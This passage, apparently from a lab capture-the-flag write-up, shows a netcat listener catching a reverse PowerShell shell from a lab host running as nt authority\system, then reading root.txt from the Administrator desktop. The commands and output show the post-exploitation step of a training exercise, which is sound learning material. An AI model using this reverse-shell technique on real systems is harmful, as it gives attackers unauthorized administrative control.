 $ rlwrap nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.219:49695
Windows PowerShell running as user SHARP$ on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
nt authority\system
cd ../../Users/Administrator/Desktop
dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/12/2021 6:03 AM 34 root.txt
type root.txt